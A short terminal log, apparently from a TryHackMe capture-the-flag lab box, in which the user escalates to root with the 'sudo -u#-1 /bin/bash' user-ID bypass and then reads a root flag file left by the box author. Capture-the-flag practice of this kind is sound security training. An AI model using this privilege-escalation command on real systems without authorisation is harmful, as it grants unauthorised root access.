 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips,
always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#